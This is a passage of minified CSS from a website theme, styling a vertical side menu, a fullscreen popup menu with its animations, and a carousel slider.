translate(3px,8px);-o-transform:rotate(45deg) translate(3px,8px);transform:rotate(45deg) translate(3px,8px)}.vertical_menu_hidden_button_line,.vertical_menu_hidden_button_line:before,.vertical_menu_hidden_button_line:after{-webkit-transition:all .3s cubic-bezier(0.585,-0.600,0.430,1.650);-moz-transition:all .3s cubic-bezier(0.585,-0.600,0.430,1.650);-ms-transition:all .3s cubic-bezier(0.585,-0.600,0.430,1.650);-o-transition:all .3s cubic-bezier(0.585,-0.600,0.430,1.650);transition:all .3s cubic-bezier(0.585,-0.600,0.430,1.650)}.vertical_menu_hidden_button:hover .vertical_menu_hidden_button_line:before{top:-8px}.vertical_menu_hidden_button:hover .vertical_menu_hidden_button_line:after{bottom:-8px}.vertical_menu_area.active .vertical_menu_hidden_button .vertical_menu_hidden_button_line:after{bottom:-8px}.vertical_menu_area.active .vertical_menu_hidden_button .vertical_menu_hidden_button_line:before{top:-8px}.vertical_menu_hidden .vertical_menu_area_bottom_logo{position:fixed;width:70px;text-align:center;bottom:0;z-index:1000}.vertical_menu_hidden .vertical_menu_area_bottom_logo_inner{position:absolute;bottom:20px;box-sizing:border-box;text-align:center;width:100%}.vertical_menu_hidden .vertical_menu_area_bottom_logo_inner a{display:block;padding:0 10px}.vertical_menu_hidden:not(.vertical_menu_right) .vertical_menu_area_bottom_logo{left:0;-webkit-transition:left .15s ease-in-out;-moz-transition:left .15s ease-in-out;-ms-transition:left .15s ease-in-out;-o-transition:left .15s ease-in-out;transition:left .15s ease-in-out}.vertical_menu_hidden:not(.vertical_menu_right) .vertical_menu_area_bottom_logo.active{left:-70px}.vertical_menu_hidden.vertical_menu_right .vertical_menu_area_bottom_logo{right:0;-webkit-transition:right .15s ease-in-out;-moz-transition:right .15s ease-in-out;-ms-transition:right .15s ease-in-out;-o-transition:right .15s ease-in-out;transition:right .15s ease-in-out}.vertical_menu_hidden.vertical_menu_right .vertical_menu_area_bottom_logo.active{right:-70px}.vertical_menu_hidden_with_icons aside.vertical_menu_area,.vertical_menu_width_350.vertical_menu_hidden_with_icons aside.vertical_menu_area,.vertical_menu_width_400.vertical_menu_hidden_with_icons aside.vertical_menu_area,.vertical_menu_hidden_with_icons.vertical_menu_hidden_with_logo aside.vertical_menu_area,.vertical_menu_width_350.vertical_menu_hidden_with_icons.vertical_menu_hidden_with_logo aside.vertical_menu_area,.vertical_menu_width_350.vertical_menu_hidden.vertical_menu_hidden_with_logo.vertical_menu_hidden_with_icons aside.vertical_menu_area:not(.active),.vertical_menu_width_400.vertical_menu_hidden_with_icons.vertical_menu_hidden_with_logo aside.vertical_menu_area,.vertical_menu_width_400.vertical_menu_hidden.vertical_menu_hidden_with_logo.vertical_menu_hidden_with_icons aside.vertical_menu_area:not(.active),.vertical_menu_hidden.vertical_menu_hidden_with_logo.vertical_menu_hidden_with_icons .vertical_area_background,.vertical_menu_width_350.vertical_menu_hidden.vertical_menu_hidden_with_logo.vertical_menu_hidden_with_icons .vertical_area_background:not(.active),.vertical_menu_width_400.vertical_menu_hidden.vertical_menu_hidden_with_logo.vertical_menu_hidden_with_icons .vertical_area_background:not(.active){left:0}.vertical_menu_hidden_with_icons.vertical_menu_right aside.vertical_menu_area,.vertical_menu_width_350.vertical_menu_hidden_with_icons.vertical_menu_right aside.vertical_menu_area,.vertical_menu_width_400.vertical_menu_hidden_with_icons.vertical_menu_right aside.vertical_menu_area,.vertical_menu_hidden_with_icons.vertical_menu_hidden_with_logo.vertical_menu_right aside.vertical_menu_area,.vertical_menu_width_350.vertical_menu_hidden_with_icons.vertical_menu_hidden_with_logo.vertical_menu_right aside.vertical_menu_area,.vertical_menu_width_350.vertical_menu_hidden.vertical_menu_hidden_with_logo.vertical_menu_hidden_with_icons.vertical_menu_right aside.vertical_menu_area:not(.active),.vertical_menu_width_400.vertical_menu_hidden_with_icons.vertical_menu_hidden_with_logo.vertical_menu_right aside.vertical_menu_area,.vertical_menu_width_400.vertical_menu_hidden.vertical_menu_hidden_with_logo.vertical_menu_hidden_with_icons.vertical_menu_right aside.vertical_menu_area:not(.active),.vertical_menu_hidden.vertical_menu_hidden_with_logo.vertical_menu_hidden_with_icons.vertical_menu_right .vertical_area_background,.vertical_menu_width_350.vertical_menu_hidden.vertical_menu_hidden_with_logo.vertical_menu_hidden_with_icons.vertical_menu_right .vertical_area_background:not(.active),.vertical_menu_width_400.vertical_menu_hidden.vertical_menu_hidden_with_logo.vertical_menu_hidden_with_icons.vertical_menu_right .vertical_area_background:not(.active){right:0;left:auto}.vertical_menu_hidden_with_icons:not(.vertical_menu_right) .vertical_menu_area:not(.active) .vertical_menu_area_inner{left:0}.vertical_menu_hidden_with_icons.vertical_menu_right .vertical_menu_area:not(.active) .vertical_menu_area_inner{right:0}.vertical_menu_hidden_with_icons aside.vertical_menu_area{box-shadow:none;border-right:1px solid #e8eae9}.vertical_menu_hidden_with_icons aside.vertical_menu_area .vertical_menu .menu_icon_wrapper{padding-right:0;-webkit-transition:width .1s ease;-moz-transition:width .1s ease;-o-transition:width .1s ease;-ms-transition:width .1s ease;transition:width .1s ease}.vertical_menu_hidden_with_icons aside.vertical_menu_area .vertical_menu .menu_icon:not(.blank){padding-right:0;-webkit-transition:color .3s ease,padding-right .1s ease;-moz-transition:color .3s ease,padding-right .1s ease;-o-transition:color .3s ease,padding-right .1s ease;-ms-transition:color .3s ease,padding-right .1s ease;transition:color .3s ease,padding-right .1s ease}.vertical_menu_hidden_with_icons aside.vertical_menu_area nav.vertical_menu .menu_icon{vertical-align:middle}.vertical_menu_hidden_with_icons aside.vertical_menu_area nav.vertical_menu .menu_icon_wrapper{display:inline-block;width:40px;text-align:center;vertical-align:middle}.vertical_menu_hidden_with_icons.vertical_menu_hidden_with_logo aside.vertical_menu_area nav.vertical_menu .menu_icon_wrapper{display:inline-block;width:70px;text-align:center;vertical-align:middle}.vertical_menu_hidden_with_icons aside.vertical_menu_area:not(.active){padding-left:0;padding-right:0}.vertical_menu_hidden_with_icons aside.vertical_menu_area:not(.active) nav.vertical_menu{text-align:left}.vertical_menu_hidden_with_icons aside.vertical_menu_area nav.vertical_menu ul li a span.item_text{position:relative;display:inline-block}.vertical_menu_hidden_with_icons aside.vertical_menu_area nav.vertical_menu ul li a span.item_inner{white-space:nowrap}.vertical_menu_hidden_with_icons .vertical_menu_toggle .second .inner ul ul li a{padding-left:0}.vertical_menu_hidden_with_icons aside.vertical_menu_area,.vertical_menu_hidden_with_icons.vertical_menu_hidden_with_logo aside.vertical_menu_area,.vertical_menu_hidden_with_icons.vertical_menu_right .vertical_menu_area{-webkit-transition:width .1s cubic-bezier(0.430,0.605,0.650,0.760);-moz-transition:width .1s cubic-bezier(0.430,0.605,0.650,0.760);-ms-transition:width .1s cubic-bezier(0.430,0.605,0.650,0.760);-o-transition:width .1s cubic-bezier(0.430,0.605,0.650,0.760);transition:width .1s cubic-bezier(0.430,0.605,0.650,0.760)}.vertical_menu_hidden_with_icons .vertical_menu_area .vertical_menu_area_inner,.vertical_menu_hidden_with_icons.vertical_menu_right .vertical_menu_area .vertical_menu_area_inner{position:absolute;left:0;right:auto;webkit-transition:left .1s cubic-bezier(0.430,0.605,0.650,0.760);-moz-transition:left .1s cubic-bezier(0.430,0.605,0.650,0.760);-ms-transition:left .1s cubic-bezier(0.430,0.605,0.650,0.760);-o-transition:left .1s cubic-bezier(0.430,0.605,0.650,0.760);transition:left .1s cubic-bezier(0.430,0.605,0.650,0.760)}.vertical_menu_hidden_with_icons aside.vertical_menu_area nav.vertical_menu ul li a span.item_text,.vertical_menu_hidden_with_icons aside.vertical_menu_area .vertical_logo_wrapper,.vertical_menu_hidden_with_icons aside.vertical_menu_area .vertical_menu_area_widget_holder{-webkit-transition:left .1s cubic-bezier(0.430,0.605,0.650,0.760);-moz-transition:left .1s cubic-bezier(0.430,0.605,0.650,0.760);-ms-transition:left .1s cubic-bezier(0.430,0.605,0.650,0.760);-o-transition:left .1s cubic-bezier(0.430,0.605,0.650,0.760);transition:left .1s cubic-bezier(0.430,0.605,0.650,0.760);left:70px}.vertical_menu_hidden_with_icons aside.vertical_menu_area{width:40px}.vertical_menu_hidden_with_icons.vertical_menu_hidden_with_logo aside.vertical_menu_area{width:70px}.vertical_menu_hidden_with_icons aside.vertical_menu_area.active,.vertical_menu_hidden_with_icons.vertical_menu_right aside.vertical_menu_area.active{width:290px}.vertical_menu_hidden_with_icons.vertical_menu_width_350 aside.vertical_menu_area.active,.vertical_menu_hidden_with_icons.vertical_menu_width_350.vertical_menu_right aside.vertical_menu_area.active{width:350px}.vertical_menu_hidden_with_icons.vertical_menu_width_400 aside.vertical_menu_area.active,.vertical_menu_hidden_with_icons.vertical_menu_width_400.vertical_menu_right aside.vertical_menu_area.active{width:400px}.vertical_menu_hidden_with_icons .vertical_menu_area.active .vertical_menu_area_inner,.vertical_menu_hidden_with_icons.vertical_menu_hidden_with_logo .vertical_menu_area.active .vertical_menu_area_inner,.vertical_menu_hidden_with_icons.vertical_menu_right .vertical_menu_area.active .vertical_menu_area_inner,.vertical_menu_hidden_with_icons.vertical_menu_hidden_with_logo.vertical_menu_right .vertical_menu_area.active .vertical_menu_area_inner{left:40px;width:calc(100% - 80px)}.vertical_menu_hidden_with_icons aside.vertical_menu_area.active .vertical_logo_wrapper,.vertical_menu_hidden_with_icons aside.vertical_menu_area.active .vertical_menu_area_widget_holder,.vertical_menu_hidden_with_icons aside.vertical_menu_area.active nav.vertical_menu ul li a span.item_text{left:0}.vertical_menu_hidden_with_icons.vertical_menu_hidden_with_logo aside.vertical_menu_area.active nav.vertical_menu .menu_icon_wrapper:not(.blank){padding-right:18px}.vertical_menu_enabled.vertical_menu_background_opacity .q_slider,.vertical_menu_enabled.vertical_menu_background_opacity .full_width,.vertical_menu_enabled.vertical_menu_background_opacity .content .container,.vertical_menu_enabled.vertical_menu_background_opacity .title_outer,.vertical_menu_enabled.vertical_menu_background_opacity footer,.boxed.vertical_menu_enabled.vertical_menu_background_opacity footer.uncover,.vertical_menu_enabled.vertical_menu_background_opacity .full_screen_holder{padding-left:0!important;padding-right:0!important}.vertical_menu_enabled.vertical_menu_background_opacity.vertical_menu_width_290 .carousel-inner:not(.relative_position),.vertical_menu_enabled.vertical_menu_background_opacity.vertical_menu_width_350 .carousel-inner:not(.relative_position),.vertical_menu_enabled.vertical_menu_background_opacity.vertical_menu_width_400 .carousel-inner:not(.relative_position),.vertical_menu_enabled.vertical_menu_background_opacity.vertical_menu_width_290.vertical_menu_hidden .carousel-inner:not(.relative_position),.vertical_menu_enabled.vertical_menu_background_opacity.vertical_menu_width_290.vertical_menu_hidden.vertical_menu_transparency .carousel-inner:not(.relative_position),.vertical_menu_enabled.vertical_menu_background_opacity.vertical_menu_width_350.vertical_menu_hidden.vertical_menu_transparency .carousel-inner:not(.relative_position),.vertical_menu_enabled.vertical_menu_background_opacity.vertical_menu_width_400.vertical_menu_hidden.vertical_menu_transparency .carousel-inner:not(.relative_position),.vertical_menu_enabled.vertical_menu_background_opacity.vertical_menu_width_290:not(.vertical_menu_hidden):not(.vertical_menu_transparency) .carousel-inner:not(.relative_position),.vertical_menu_enabled.vertical_menu_background_opacity.vertical_menu_width_350:not(.vertical_menu_hidden):not(.vertical_menu_transparency) .carousel-inner:not(.relative_position),.vertical_menu_enabled.vertical_menu_background_opacity.vertical_menu_width_400:not(.vertical_menu_hidden):not(.vertical_menu_transparency) .carousel-inner:not(.relative_position){left:0!important}.vertical_menu_enabled.vertical_menu_background_opacity.vertical_menu_width_290.vertical_menu_right .carousel-inner:not(.relative_position),.vertical_menu_enabled.vertical_menu_background_opacity.vertical_menu_width_350.vertical_menu_right .carousel-inner:not(.relative_position),.vertical_menu_enabled.vertical_menu_background_opacity.vertical_menu_width_400.vertical_menu_right .carousel-inner:not(.relative_position),.vertical_menu_enabled.vertical_menu_background_opacity.vertical_menu_width_290.vertical_menu_hidden.vertical_menu_right .carousel-inner:not(.relative_position),.vertical_menu_enabled.vertical_menu_background_opacity.vertical_menu_width_290.vertical_menu_hidden.vertical_menu_transparency.vertical_menu_right .carousel-inner:not(.relative_position),.vertical_menu_enabled.vertical_menu_background_opacity.vertical_menu_width_350.vertical_menu_hidden.vertical_menu_transparency.vertical_menu_right .carousel-inner:not(.relative_position),.vertical_menu_enabled.vertical_menu_background_opacity.vertical_menu_width_400.vertical_menu_hidden.vertical_menu_transparency.vertical_menu_right .carousel-inner:not(.relative_position),.vertical_menu_enabled.vertical_menu_background_opacity.vertical_menu_width_290:not(.vertical_menu_hidden):not(.vertical_menu_transparency).vertical_menu_right .carousel-inner:not(.relative_position),.vertical_menu_enabled.vertical_menu_background_opacity.vertical_menu_width_350:not(.vertical_menu_hidden):not(.vertical_menu_transparency).vertical_menu_right .carousel-inner:not(.relative_position),.vertical_menu_enabled.vertical_menu_background_opacity.vertical_menu_width_400:not(.vertical_menu_hidden):not(.vertical_menu_transparency).vertical_menu_right .carousel-inner:not(.relative_position){right:0!important}body.page-template-blog-masonry-full-width-php.vertical_menu_enabled.vertical_menu_background_opacity:not(.vertical_menu_right) .content .full_width{padding-left:45px!important;padding-right:20px!important}body.page-template-blog-masonry-full-width-php.vertical_menu_enabled.vertical_menu_background_opacity.vertical_menu_hidden:not(.vertical_menu_right) .content .full_width{padding-left:85px!important;padding-right:20px!important}body.page-template-blog-masonry-full-width-php.vertical_menu_enabled.vertical_menu_background_opacity.vertical_menu_hidden_with_logo:not(.vertical_menu_right) .content .full_width{padding-left:115px!important;padding-right:20px!important}body.page-template-blog-masonry-full-width-php.vertical_menu_enabled.vertical_menu_background_opacity.vertical_menu_right .content .full_width{padding-left:45px!important;padding-right:20px!important}body.page-template-blog-masonry-full-width-php.vertical_menu_enabled.vertical_menu_background_opacity.vertical_menu_hidden.vertical_menu_right .content .full_width{padding-left:45px!important;padding-right:60px!important}body.page-template-blog-masonry-full-width-php.vertical_menu_enabled.vertical_menu_background_opacity.vertical_menu_hidden_with_logo.vertical_menu_right .content .full_width{padding-left:45px!important;padding-right:90px!important}.vertical_menu.vertical_menu_side ul{width:100%;height:100%}.vertical_menu.vertical_menu_side li .second .inner ul{padding:0;border:0}.vertical_menu.vertical_menu_side ul li{position:static}.vertical_menu.vertical_menu_side ul li a{color:#393939;cursor:pointer;display:block;font-weight:700;letter-spacing:1px;line-height:18px;margin:0;padding:8px 0;position:relative;text-decoration:none;text-transform:uppercase;-webkit-transition:color .2s ease-out,background-color .2s ease-out;-moz-transition:color .2s ease-out,background-color .2s ease-out;-o-transition:color .2s ease-out,background-color .2s ease-out;-ms-transition:color .2s ease-out,background-color .2s ease-out;transition:color .2s ease-out,background-color .2s ease-out}.vertical_menu.vertical_menu_side ul li div.second,.vertical_menu.vertical_menu_side ul li div.second ul li ul{display:none;position:absolute;top:0;left:-150%;background-color:#fff;width:100%;height:100%;z-index:100}.vertical_menu_right .vertical_menu.vertical_menu_side ul li div.second,.vertical_menu_right .vertical_menu.vertical_menu_side ul li div.second ul li ul{left:auto;right:-150%}.vertical_menu.vertical_menu_side ul li.current-menu-ancestor>div.second,.vertical_menu.vertical_menu_side ul li div.second ul li.current_page_parent ul{display:block;left:0}.vertical_menu_right .vertical_menu.vertical_menu_side ul li.current-menu-ancestor>div.second,.vertical_menu_right .vertical_menu.vertical_menu_side ul li div.second ul li.current_page_parent ul{display:block;left:auto;right:0}.vertical_menu.vertical_menu_side ul li a .q_menu_arrow{display:inline-block;padding:0 0 0 5px}.vertical_menu.vertical_menu_side ul li.prev_level a .q_menu_arrow{padding:0 5px 0 0}aside.vertical_menu_area .vertical_menu_area_widget_holder ul{list-style-type:none}aside.vertical_menu_area .vertical_menu_area_widget_holder ul ul{padding-left:15px}aside.vertical_menu_area .vertical_menu_area_widget_holder ul li{padding:5px 0}aside.vertical_menu_area .vertical_menu_area_widget_holder a{color:#5d5d5d}aside.vertical_menu_area .vertical_menu_area_widget_holder a:hover{color:#393939}aside.vertical_menu_area .vertical_menu_area_widget_holder h4{margin-bottom:18px;color:#333}.popup_menu_inner{display:inline-block;height:2px;position:relative;top:-1px;vertical-align:middle;width:13px;position:relative}.popup_menu.medium .popup_menu_inner{top:-2px}.popup_menu.large .popup_menu_inner{top:-3px}.side_menu_button .popup_menu{-webkit-transition:background-color .15s ease-out;-moz-transition:background-color .15s ease-out;-o-transition:background-color .15s ease-out;-ms-transform:background-color .15s ease-out;transition:background-color .15s ease-out}.popup_menu .line{background-color:#000;height:2px;margin:0;width:13px;top:0;left:0;-webkit-transition:all .15s ease-out;-moz-transition:all .15s ease-out;-o-transition:all .15s ease-out;-ms-transform:all .15s ease-out;transition:all .15s ease-out;position:absolute;display:inline-block}.popup_menu .line:after,.popup_menu .line:before{background-color:#000;content:"";display:block;height:2px;position:absolute;-webkit-transition:all .15s ease-out;-moz-transition:all .15s ease-out;-o-transition:all .15s ease-out;-ms-transform:all .15s ease-out;transition:all .15s ease-out;width:13px;z-index:1;-webkit-backface-visibility:hidden}@media only screen and (min-width:1000px){.dark:not(.sticky):not(.scrolled) .popup_menu:not(.opened) .line,.dark:not(.sticky):not(.scrolled) .popup_menu:not(.opened) .line:before,.dark:not(.sticky):not(.scrolled) .popup_menu:not(.opened) .line:after,.dark.header_style_on_scroll .popup_menu:not(.opened) .line,.dark.header_style_on_scroll .popup_menu:not(.opened) .line:before,.dark.header_style_on_scroll .popup_menu:not(.opened) .line:after{background-color:#000}.light:not(.sticky):not(.scrolled) .popup_menu:not(.opened) .line,.light:not(.sticky):not(.scrolled) .popup_menu:not(.opened) .line:before,.light:not(.sticky):not(.scrolled) .popup_menu:not(.opened) .line:after,.light.header_style_on_scroll .popup_menu:not(.opened) .line,.light.header_style_on_scroll .popup_menu:not(.opened) .line:before,.light.header_style_on_scroll .popup_menu:not(.opened) .line:after{background-color:#fff}}.popup_menu .line:before{top:-4px}.popup_menu .line:after{top:4px}.popup_menu:hover .line,.popup_menu:hover .line:after,.popup_menu:hover .line:before{background-color:#bfa97d}.popup_menu.opened .line{background-color:transparent!important}.popup_menu.opened .line:after{background-color:#000;top:0!important;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-o-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}.popup_menu.opened .line:before{background-color:#000;top:0!important;-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-o-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg)}.popup_menu.opened:hover .line:after,.popup_menu.opened:hover .line:before{background-color:#bfa97d}.popup_menu_opened .main_menu,.popup_menu_opened .side_menu_button a:not(.popup_menu),.popup_menu_opened #back_to_top,.popup_menu_opened .header_top,.popup_menu_opened header .tooltip,.popup_menu_opened .mobile_menu_button,.popup_menu_opened .qode_search_form_2,.popup_menu_opened .qode_search_form_3,.popup_menu_opened .fixed_top_header .header_bottom_center_widget,.popup_menu_opened .fixed_top_header .header_bottom_right_widget_holder{visibility:hidden!important}.popup_menu_opened .shopping_cart_header{display:none}.popup_menu_holder_outer{position:fixed;top:0;left:0;width:100%;height:100%;overflow-x:hidden!important;visibility:hidden;opacity:0;z-index:105}.popup_menu_opened .popup_menu_holder_outer{visibility:visible;opacity:1}.popup_menu_holder{width:100%;height:100%;background-color:rgba(255,255,255,0.9);display:table;background-repeat:repeat;background-position:0 0}.popup_menu_holder_inner{display:table-cell;vertical-align:middle;padding:100px 0}.touch .popup_menu_holder_outer{display:none}.touch .popup_menu_opened .popup_menu_holder_outer{display:block}.popup_menu_opened header.scrolled .header_bottom,.popup_menu_opened header.sticky .header_bottom{background-color:transparent!important;box-shadow:none}.popup_menu_opened .header_top_bottom_holder,.popup_menu_opened .header_top,.popup_menu_opened .header_bottom{background-color:transparent!important;border-color:transparent!important}.popup_menu_opened .container_inner{background-color:transparent!important;border-color:transparent!important}.popup_menu_opened .q_logo img.normal,.popup_menu_opened .q_logo img.light,.popup_menu_opened .q_logo img.sticky,.popup_menu_opened .q_logo img.dark{opacity:0!important}.popup_menu_opened header .q_logo img.popup{opacity:1!important}nav.popup_menu{margin:0 auto;position:relative;top:0;text-align:left}nav.popup_menu ul{position:relative;list-style:none;padding:0;margin:0}nav.popup_menu>ul{display:block}nav.popup_menu ul li{margin:0;padding:0;text-align:center;text-align:center}nav.popup_menu ul.sub_menu{display:none}nav.popup_menu ul li a{font-size:40px;font-weight:800;line-height:47px;letter-spacing:1px;color:#393939;padding:0;display:block;position:relative;text-decoration:none;cursor:pointer;text-transform:uppercase;-webkit-transition:color .15s ease-out;-moz-transition:color .15s ease-out;-o-transition:color .15s ease-out;-ms-transform:color .15s ease-out;transition:color .15s ease-out}nav.popup_menu ul li a:hover{color:#bfa97d}nav.popup_menu ul li a span{display:inline-block;vertical-align:middle}nav.popup_menu ul li ul li a{font-size:18px;font-weight:700;line-height:21px;letter-spacing:2px;color:#bfa97d}nav.popup_menu ul li ul li ul li a{font-size:.5em;line-height:1em}nav.popup_menu ul li ul li a:hover{color:#8d8d8d}.popup_menu.medium .popup_menu_inner,.popup_menu.medium .line,.popup_menu.medium .line:after,.popup_menu.medium .line:before{height:3px;width:19px}.popup_menu.medium .line:before{top:-6px}.popup_menu.medium .line:after{top:6px}.popup_menu.large .popup_menu_inner,.popup_menu.large .line,.popup_menu.large .line:after,.popup_menu.large .line:before{height:4px;width:24px}.popup_menu.large .line:before{top:-8px}.popup_menu.large .line:after{top:8px}.fullscreen_menu_widget_holder{text-align:center;margin-top:20px}@-webkit-keyframes fade_out{0%{opacity:1;visibility:visible}100%{opacity:0;visibility:hidden}}@keyframes fade_out{0%{opacity:1;visibility:visible}100%{opacity:0;visibility:hidden}}@-webkit-keyframes fade_in{0%{opacity:0;visibility:hidden}100%{opacity:1;visibility:visible}}@keyframes fade_in{0%{opacity:0;visibility:hidden}100%{opacity:1;visibility:visible}}.fade_push_text_right .popup_menu_holder_outer,.fade_push_text_top .popup_menu_holder_outer,.fade_text_scaledown .popup_menu_holder_outer{width:100%;height:100%;top:0;left:0;visibility:hidden;overflow:hidden!important;-webkit-backface-visibility:hidden;backface-visibility:hidden;position:fixed;z-index:105;opacity:0}.fade_out .popup_menu_holder_outer{backface-visibility:hidden;-webkit-backface-visibility:hidden;-webkit-animation:fade_out .25s linear both;animation:fade_out .25s linear both}.popup_menu_opened.fade_in .popup_menu_holder_outer{backface-visibility:hidden;-webkit-backface-visibility:hidden;-webkit-animation:fade_in .25s linear both;animation:fade_in .25s linear both}@-webkit-keyframes push_text_right{0%{opacity:0;-webkit-transform:translateX(-60px)}100%{opacity:1;-webkit-transform:translateX(0)}}@keyframes push_text_right{0%{opacity:0;-webkit-transform:translateX(-60px);transform:translateX(-60px)}100%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes push_nav_right{0%{opacity:0;-webkit-transform:translateX(-60px)}100%{opacity:1;-webkit-transform:translateX(0)}}@keyframes push_nav_right{0%{opacity:0;-webkit-transform:translateX(-60px);transform:translateX(-60px)}100%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}.popup_menu_opened.fade_push_text_right .popup_menu_holder_outer nav>ul>li>a,.popup_menu_opened.fade_push_text_right .popup_menu_holder_outer .fullscreen_menu_widget_holder>div{-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-animation:push_text_right .4s cubic-bezier(0.175,0.885,0.32,1) both;animation:push_text_right .4s cubic-bezier(0.175,0.885,0.32,1) both}.fade_push_text_right.push_nav_right .popup_menu_holder_outer nav,.fade_push_text_right.push_nav_right .popup_menu_holder_outer .fullscreen_menu_widget_holder{-webkit-backface-visibility:hidden;backface-visibility:hidden;transform:translateX(50px);-webkit-transform:translateX(50px);transition:all .75s ease-out;-webkit-transition:all .75s ease-out}@-webkit-keyframes push_text_top{0%{opacity:0;-webkit-transform:translateY(60px);transform:translateY(60px)}100%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes push_text_top{0%{opacity:0;-webkit-transform:translateY(60px);transform:translateY(60px)}100%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}.popup_menu_opened.fade_push_text_top .popup_menu_holder_outer nav>ul>li>a,.popup_menu_opened.fade_push_text_top .popup_menu_holder_outer .fullscreen_menu_widget_holder>div{-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-animation:push_text_top .4s ease-out both .5s;animation:push_text_top .4s ease-out both .5s}.fade_push_text_top.push_text_top .popup_menu_holder_outer nav,.fade_push_text_top.push_text_top .popup_menu_holder_outer .fullscreen_menu_widget_holder{-webkit-backface-visibility:hidden;backface-visibility:hidden;transform:translateY(-30px);-webkit-transform:translateY(-30px);transition:all .75s ease-out;-webkit-transition:all .75s ease-out}.popup_menu_opened.fade_text_scaledown .popup_menu_holder_outer nav,.popup_menu_opened.fade_text_scaledown .popup_menu_holder_outer .fullscreen_menu_widget_holder{backface-visibility:hidden;-webkit-backface-visibility:hidden;opacity:1;transform:scale(1);-webkit-transform:scale(1);transition:all .25s linear .1s;-webkit-transition:all .25s linear .1s}.fade_text_scaledown .popup_menu_holder_outer nav,.fade_text_scaledown .popup_menu_holder_outer .fullscreen_menu_widget_holder{backface-visibility:hidden;-webkit-backface-visibility:hidden;opacity:0;transform:scale(1.1);-webkit-transform:scale(1.1);transition:all .25s linear .1s;-webkit-transition:all .25s linear .1s}.carousel{position:relative}.carousel-inner{position:relative;width:100%;overflow:hidden}.boxed .carousel-inner{width:1150px;left:auto!important}.carousel-inner>.item{position:relative;display:none;-webkit-transition:.6s ease-in-out left;transition:.6s ease-in-out left;box-sizing:border-box}.carousel-inner>.item>img,.carousel-inner>.item>a>img{display:block;height:auto;max-width:100%;line-height:1}.carousel-inner .video{position:static;left:0;direction:ltr}.carousel-inner>.active,.carousel-inner>.next,.carousel-inner>.prev{display:block}.carousel-inner>.active{left:0}.carousel-inner>.next,.carousel-inner>.prev{position:absolute;top:0;width:100%}.carousel-inner>.next{left:100%}.carousel-inner>.prev{left:-100%}.carousel-inner>.next.left,.carousel-inner>.prev.right{left:0}.carousel-inner>.active.left{left:-100%}.carousel-inner>.active.right{left:100%}.carousel.fade .item{-webkit-transition:opacity .5s ease-in-out;-moz-transition:opacity .5s ease-in-out;-ms-transition:opacity .5s ease-in-out;-o-transition:opacity .5s ease-in-out;transition:opacity .5s ease-in-out;opacity:1;filter:alpha(opacity=100)}.carousel.fade .active.left,.carousel.fade .active.right{opacity:0;filter:alpha(opacity=0)}.carousel.fade .active.item{opacity:1;filter:alpha(opacity=100)}.carousel.fade .active.left,.carousel.fade .active.right{left:0;z-index:2;opacity:0;filter:alpha(opacity=0)}.carousel.fade .next,.carousel.fade .prev{left:0;z-index:1}.carousel.vertical_up:not(.has_height) .carousel-inner{height:100%}.carousel.vertical_up .carousel-inner>.item{-webkit-transition:-webkit-transform .6s ease;-moz-transition:-moz-transform .6s ease;-ms-transition:-ms-transform .6s ease;-o-transition:-o-transform .6s ease;transition:transform .6s ease}.carousel.vertical_up .carousel-inner>.active{-webkit-transform:translateY(0%);transform:translateY(0%)}.carousel.vertical_up .carousel-inner>.next{-webkit-transform:translateY(100%);transform:translateY(100%);left:0}.carousel.vertical_up .carousel-inner>.prev{-webkit-transform:translateY(-100%);transform:translateY(-100%);left:0}.carousel.vertical_up .carousel-inner>.next.left,.carousel.vertical_up .carousel-inner>.prev.right{left:0;-webkit-transform:translateY(0%);transform:translateY(0%)}.carousel.vertical_up .carousel-inner>.active.left{-webkit-transform:translateY(-100%);transform:translateY(-100%);left:0}.carousel.vertical_up .carousel-inner>.active.right{-webkit-transform:translateY(100%);transform:translateY(100%);left:0}.carousel.vertical_down:not(.has_height) .carousel-inner{height:100%}.carousel.vertical_down .carousel-inner>.item{-webkit-transition:-webkit-transform .6s ease;-moz-transition:-moz-transform .6s ease;-ms-transition:-ms-transform .6s ease;-o-transition:-o-transform .6s ease;transition:transform .6s ease}.carousel.vertical_down .carousel-inner>.active{-webkit-transform:translateY(0%);transform:translateY(0%)}.carousel.vertical_down .carousel-inner>.next{-webkit-transform:translateY(-99%);transform:translateY(-99%);left:0}.carousel.vertical_down .carousel-inner>.prev{-webkit-transform:translateY(99%);transform:translateY(99%);left:0}.carousel.vertical_down .carousel-inner>.next.left,.carousel.vertical_down .carousel-inner>.prev.right{left:0;-webkit-transform:translateY(0%);transform:translateY(0%)}.carousel.vertical_down .carousel-inner>.active.left{-webkit-transform:translateY(100%);transform:translateY(100%);left:0}.carousel.vertical_down .carousel-inner>.active.right{-webkit-transform:translateY(-100%);transform:translateY(-100%);left:0}.carousel.slide_cover .carousel-inner>.next{z-index:99}.carousel.slide_cover .carousel-inner>.prev{z-index:100}.carousel.slide_cover .carousel-inner>.active.left{left:-30%}.carousel.slide_cover .carousel-inner>.active.right{left:30%}.carousel-indicators{position:absolute;bottom:20px;left:50%;z-index:15;width:60%;padding:0!important;margin:0 0 0 -30%!important;text-align:center;list-style:none}.carousel-indicators li{display:inline-block;width:8px;height:8px;margin:1px;text-indent:-999px;cursor:pointer;border-radius:10px;cursor:pointer}.carousel-caption{position:absolute;right:15%;bottom:40px;left:15%;z-index:10;padding-top:20px;padding-bottom:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,0.6)}.carousel-caption .btn{text-shadow:none}@media screen and (min-width:768px){.carousel-control .icon-prev,.carousel-control .icon-next{width:30px;height:30px;margin-top:-15px;margin-left:-15px;font-size:30px}.carousel-caption{right:20%;left:20%;padding-bottom:30px}}.carousel{margin-bottom:0}.carousel.full_screen{height:1500px}.qode_slider_preloader{width:100%;background-color:#1c1c1c;position:absolute;z-index:20}.qode_slider_preloader{height:1500px}.qode_slider_preloader .ajax_loader{position:absolute;margin-left:0!important}.carousel-inner 